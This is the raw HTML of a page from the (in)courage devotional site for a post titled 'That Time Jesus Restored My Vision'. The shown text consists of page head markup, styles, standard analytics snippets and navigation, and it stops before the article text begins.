

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html
body_size: 22205
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>That Time Jesus Restored My Vision – (in)courage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="(in)courage &raquo; Feed" href="https://incourage.me/feed" />
<link rel="alternate" type="application/rss+xml" title="(in)courage &raquo; Comments Feed" href="https://incourage.me/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="(in)courage &raquo; That Time Jesus Restored My Vision Comments Feed" href="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://incourage.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fincourage.me%2F2021%2F11%2Fthat-time-jesus-restored-my-vision.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://incourage.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fincourage.me%2F2021%2F11%2Fthat-time-jesus-restored-my-vision.html&#038;format=xml" />
<link rel="canonical" href="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html" />
<!-- Genesis Open Graph -->
<meta property="og:title" content="That Time Jesus Restored My Vision – (in)courage" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://incourage.me/2021/11/that-time-jesus-restored-my-vision.html/" />
<meta property="og:image" content="https://incourage.me/wp-content/uploads/2021/11/2021-11-27_Keife_TALL.jpg" />
<meta property="og:image:width" content="2160" />
<meta property="og:image:height" content="2340" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='incourage-2020-css' href='https://incourage.me/wp-content/themes/incourage-2020/style.css?ver=1.2.49' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://incourage.me/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #0073e5;--wp--preset--color--theme-secondary: #0073e5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://incourage.me/wp-content/uploads/font-awesome/v6.6.0/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='incourage-2020-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400i%2C600%2C700&#038;display=swap&#038;ver=1.2.49' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://incourage.me/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='remodal-css-css' href='https://incourage.me/wp-content/themes/incourage-2020/js/Remodal-1.1.1/remodal.css?ver=1.2.49' media='all' />
<link rel='stylesheet' id='remodal-theme-css-css' href='https://incourage.me/wp-content/themes/incourage-2020/js/Remodal-1.1.1/remodal-default-theme.css?ver=1.2.49' media='all' />
<link rel='stylesheet' id='slick-slide-css-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=1.2.49' media='all' />
<link rel='stylesheet' id='incourage-2020-gutenberg-css' href='https://incourage.me/wp-content/themes/incourage-2020/lib/gutenberg/front-end.css?ver=1.2.49' media='all' />
<style id='incourage-2020-gutenberg-inline-css'>
.ab-block-post-grid .ab-post-grid-items h2 a:hover {
	color: #0073e5;
}

.site-container .wp-block-button .wp-block-button__link {
	background-color: #0073e5;
}

.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #0073e5;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #2396ff;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 18px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #0073e5;
		}

		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #0073e5;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #0073e5;
		}

		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #0073e5;
		}
/*# sourceURL=incourage-2020-gutenberg-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.6.0/css/all.css' media='all' integrity="sha384-h/hnnw1Bi4nbpD6kE7nYfCXzovi622sY5WBxww8ARKwpdLj5kUWjRuyiXaD1U2JT" crossorigin="anonymous" />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://incourage.me/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons-slim.min.css?ver=10.8' media='all' />
<style id='easy-social-share-buttons-inline-css'>
body .essb_displayed_postfloat{margin-left:-130px!important;top:100px!important;}body .essb_displayed_postfloat.essb_postfloat_fixed{top:100px!important;}
/*# sourceURL=easy-social-share-buttons-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.6.0/css/v4-shims.css' media='all' integrity="sha384-Heamg4F/EELwbmnBJapxaWTkcdX/DCrJpYgSshI5BkI7xghn3RvDcpG+1xUJt/7K" crossorigin="anonymous" />
<!--n2css--><!--n2js--><script src="https://incourage.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://incourage.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://incourage.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://incourage.me/wp-json/wp/v2/posts/220654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://incourage.me/xmlrpc.php?rsd" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '325127404925851'); 
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" src="https://www.facebook.com/tr?id=325127404925851&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>

<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WV8RSZ4');</script><!-- End Google Tag Manager -->
<link rel="icon" href="https://incourage.me/wp-content/uploads/2020/09/cropped-logo-black-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://incourage.me/wp-content/uploads/2020/09/cropped-logo-black-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://incourage.me/wp-content/uploads/2020/09/cropped-logo-black-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://incourage.me/wp-content/uploads/2020/09/cropped-logo-black-270x270.jpg" />
		<style id="wp-custom-css">
			:where(.wp-block-cover-image:not(.has-text-color)), :where(.wp-block-cover:not(.has-text-color)) {
	color: #000; }


svg.essb-svg-icon.essb-svg-icon-pinterest, svg.essb-svg-icon.essb-svg-icon-facebook, svg.essb-svg-icon.essb-svg-icon-twitter_x {
	color: black;
}
.row.one-column.fixed-width.social-row { display: none; }		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-220654 single-format-standard wp-embed-responsive wp-theme-genesis wp-child-theme-incourage-2020 header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-hidden has-no-blocks essb-10.8" itemscope itemtype="https://schema.org/WebPage"><div class="zeynep" id="menu-push"><div class="menu-header">
    <span class="menu-header-title">Menu</span>
    <button class="hamburger hamburger--slider is-active menu-push" type="button" aria-label="Close Menu">
        <span class="hamburger-box">
            <span class="hamburger-inner"></span>
        </span>
    </button>
</div><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-209558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-209558"><a href="https://incourage.me/" itemprop="url">Home</a></li>
<li id="menu-item-209571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209571"><a href="https://incourage.me/blog" itemprop="url">Devotions</a></li>
<li id="menu-item-179241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179241"><a href="https://incourage.me/start" itemprop="url">Meet (in)courage</a>
<ul class="sub-menu">
	<li id="menu-item-178604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178604"><a href="https://incourage.me/meet" itemprop="url">Meet the Contributors</a></li>
	<li id="menu-item-209628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209628"><a href="https://incourage.me/start" itemprop="url">About Us</a></li>
	<li id="menu-item-224765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224765"><a href="https://incourage.me/start/our-history" itemprop="url">Our History</a></li>
</ul>
</li>
<li id="menu-item-178599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178599"><a target="_blank" href="https://www.dayspring.com/in-courage?utm_source=incourage&#038;utm_medium=blog_menu" itemprop="url">Shop</a></li>
<li id="menu-item-193552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193552"><a href="https://incourage.me/submissions" itemprop="url">Guest Submissions</a></li>
</ul></div><div class="menu-sub-main-menu-container"><ul id="menu-sub-main-menu" class="menu"><li id="menu-item-209551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-209551"><a target="_blank" href="https://www.dayspring.com" itemprop="url">DaySpring</a></li>
<li id="menu-item-209553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-209553"><a target="_blank" href="https://www.dayspring.com/about/privacy-terms" itemprop="url">Privacy</a></li>
</ul></div><div class="social-icons">
    <span><a href="https://instagram.com/incourage" target="_blank"><i class="fab fa-instagram"></i></a></span>
    <a href="https://twitter.com/incourage" target="_blank"><i class="fab fa-twitter"></i></a>
    <span><a href="https://www.facebook.com/incourage" target="_blank"><i class="fab fa-facebook-f"></i></a></span>
    <a href="https://pinterest.com/incourage/" target="_blank" class="desktop-only"><i class="fab fa-pinterest-p"></i></a>
</div></div><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WV8RSZ4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><div class="for-sticky">
    <form class="search-form search-form--mobile mobile-only" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" action="/" role="search">
    <meta itemprop="target" content="/?s={s}"/>
    <label class="search-form-label screen-reader-text" for="searchform-56b3cdea80ab5">Search this website</label>
    <input itemprop="query-input" type="search" name="s" id="searchform-56b3cdea80ab5" placeholder="Search this website &#x2026;" autocomplete="off" />
</form>    <header class="site-header">
        <div class="wrap">
            <div class="menu">
                <button class="hamburger hamburger--slider menu-push" type="button" aria-label="Menu">
                    <span class="hamburger-box">
                        <span class="hamburger-inner"></span>
                    </span>
                </button>
            </div>
            <div class="title-area fixed-logo"> 
                <a href="/" class="custom-logo-link" rel="home" itemprop="url">
                    <img src="/wp-content/themes/incourage-2020/images/logo-black-2x.png" class="custom-logo" alt="(in)courage - Logo" itemprop="logo">
                    <img src="/wp-content/themes/incourage-2020/images/logo-white-2x.png" class="custom-logo-bw" alt="(in)courage" itemprop="logo">
                </a>
                <p class="site-title" itemprop="headline"><a href="/">(in)courage</a></p>
            </div>
            <div class="search-bar desktop-only">
                		<button class="button searchwp-modal-form-trigger-el" data-searchwp-modal-trigger="searchwp-modal-b85d79ab6abfa2233d895ff4df56888f">
					</button>
		            </div>
            <i class="mobile-search-icon js-mobile-search mobile-only"></i>
        </div>
    </header>
</div><div class="breadcrumbs-menu"><ul id="breadcrumbs" class="breadcrumbs"><li class="item-current"><a href="/blog">blog</a></li></ul><ul class="sort-menu">
        <li><a href="javascript:void(0)" onclick="document.getElementById('subnav-topics').classList.toggle('open');document.getElementById('subnav-authors').classList.remove('open');"><span class="desktop-only">By Topic</span><span class="mobile-only">Topics</span> <i class="fas fa-chevron-down"></i></a></li>
        <li><a href="javascript:void(0)" onclick="document.getElementById('subnav-authors').classList.toggle('open');document.getElementById('subnav-topics').classList.remove('open');"><span class="desktop-only">Choose an Author</span><span class="mobile-only">Authors</span> <i class="fas fa-chevron-down"></i></a></li>
    </ul>
</div>
<div class="row one-column full-width blog-subnav authors" id="subnav-authors">
    <div class="row fixed-width">
                <ul class="subnav-list">
        <li><a href="/author/aliza-latta">Aliza Olson</a></li><li><a href="/author/anna">Anna E. Rendell</a></li><li><a href="/author/barb-roose">Barb Roose</a></li><li><a href="/author/becky-keife">Becky Keife</a></li><li><a href="/author/dawn">Dawn Camp</a></li><li><a href="/author/dorina-lazo-gilmore">Dorina Lazo Gilmore-Young</a></li><li><a href="/author/holley-gerth">Holley Gerth</a></li><li><a href="/author/incourage">(in)courage</a></li><li><a href="/author/jennifer-dukes-lee">Jennifer Dukes Lee</a></li><li><a href="/author/jennifer-schmidt">Jennifer Schmidt</a></li><li><a href="/author/jenny-erlingsson">Jenny Erlingsson</a></li><li><a href="/author/kaitlyn">Kaitlyn Bouchillon</a></li><li><a href="/author/karina2">Karina Allen</a></li><li><a href="/author/kathi-lipp">Kathi Lipp</a></li><li><a href="/author/kayla-craig">Kayla Craig</a></li><li><a href="/author/kristen-strong">Kristen Strong</a></li><li><a href="/author/laura-fanucci">Laura Kelly Fanucci</a></li><li><a href="/author/ligia-andrade">Ligia Andrade</a></li><li><a href="/author/mary">Mary Carver</a></li><li><a href="/author/melissa-zaldivar">Melissa Zaldivar</a></li><li><a href="/author/michele-cushatt">Michele Cushatt</a></li><li><a href="/author/rachel-kang">Rachel Marie Kang</a></li><li><a href="/author/robin-pensieve">Robin Dance</a></li><li><a href="/author/simi-john">Simi John</a></li><li><a href="/author/tasha">Tasha Jun</a></li><li><a href="/author/tyra-rains">Tyra Rains</a></li>        </ul>
    </div>
</div>
<div class="row one-column full-width blog-subnav topics" id="subnav-topics">
    <div class="row fixed-width">

                <ul class="subnav-list">
        <li><a href="https://incourage.me/category/courage" title="Courage">Courage</a></li><li><a href="https://incourage.me/category/diversity" title="Diversity">Diversity</a></li><li><a href="https://incourage.me/category/encouragement" title="Encouragement">Encouragement</a></li><li><a href="https://incourage.me/category/friendship" title="Friendship">Friendship</a></li>        </ul>
    </div>
</div>

<div class="site-inner"><div class="content-sidebar-wrap"><div class="social">
    <div class="social-wrap">
        <div class="social-content">
            <span class="social-headline desktop-only">Share</span>
                        <style type="text/css" data-key="share-buttons-sizes-xl-">.essb_links.essb_size_xl .essb_link_svg_icon svg{height:24px;width:auto}.essb_links.essb_size_xl .essb_icon{width:46px !important;height:46px !important}.essb_links.essb_size_xl .essb_icon:before{font-size:24px !important;top:11px !important;left:11px !important}.essb_links.essb_size_xl li a .essb_network_name{font-size:14px !important;font-weight:400 !important;line-height:12px !important}.essb_links.essb_size_xl .essb_totalcount_item .essb_t_l_big,.essb_links.essb_size_xl .essb_totalcount_item .essb_t_r_big{font-size:21px !important;line-height:21px !important}.essb_links.essb_size_xl .essb_totalcount_item .essb_t_l_big .essb_t_nb_after,.essb_links.essb_size_xl .essb_totalcount_item .essb_t_r_big .essb_t_nb_after{font-size:11px !important;line-height:11px !important;margin-top:2px !important}.essb_links.essb_size_xl .essb_totalcount_item .essb_t_l_big.essb_total_icon:before,.essb_links.essb_size_xl .essb_totalcount_item .essb_t_r_big.essb_total_icon:before{font-size:21px !important;line-height:34px !important}</style><div class="essb_links essb_counter_modern_top_mini essb_displayed_shortcode essb_share essb_template_circles-retina essb_440712230 essb_fixedwidth_46_ essb_size_xl print-no" 